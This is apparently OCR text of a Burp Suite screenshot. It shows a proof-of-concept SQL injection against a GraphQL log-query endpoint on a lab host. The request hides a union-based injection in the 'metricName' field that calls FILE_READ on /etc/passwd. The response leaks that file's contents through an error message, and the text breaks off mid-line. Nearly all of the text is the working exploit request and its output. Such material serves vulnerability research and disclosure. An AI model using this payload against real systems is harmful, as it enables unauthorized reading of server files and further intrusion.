 Request
Raw Params Headers Hex JSON Beautifier
1 POST /graphql HTTP/1.1
2 Host: 192.168.85.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 441
9 Origin: http://192.168.85.130:8080
10 Connection: close
11 Referer: http://192.168.85.130:8080/log
12
13 {"query":
"query queryLogs($condition: LogQueryCondition) {\n    queryLogs(condition: $co
ndition) {\n        logs{\n    content    }\n    total\n   }}","variables":{
"condition":{"metricName":
"INFORMATION_SCHEMA.USERS) union SELECT FILE_READ('/etc/passwd', NULL) where ?=
1 or ?=1 or 1=1 --","paging":{"pageNum":1,"pageSize":1,"needTotal":true},
"state":ALL, "queryDuration":{"start":"2021-02-07 1554","end":"2021-02-07 1609"
,"step":"MINUTE"}}}}
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Mon, 08 Feb 2021 10:31:20 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 2771
7
8 {"data":{},"errors":[{"message":
"Exception while fetching data (/queryLogs) : Data conversion error converting \"r
oot:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nb
in:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:
4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:
x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/n
ews:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:
x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Maili
ng List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/s
bin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystem
d-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\ns
ystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsysl
og:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\n
messagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:111::/run/uuidd:/bin/f
alse\ncqq:x:1000:1000:cqq,,,:/home/cqq:/bin/bash\nsshd:x:108:65534::/var/run/sshd:
/usr/sbin/nologin\navahi:x:109:116:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin
/false\ngeoclue:x:110:117::/var/lib/geoclue:/bin/false\npostgres:x:103:118:Postgre
SQL administrator,,,:/var/lib/postgresql:/bin/bash\nredis:x:112:120::/var/lib/redi
s:/usr/sbin/nologin\npostfix:x:113:121::/var/spool/postfix:/usr/sbin/nologin\nsplu
nk:x:1001:1001:Splunk Server:/opt/splunk:/bin/bash\ntomcat:x:1002:1002::/home/tomc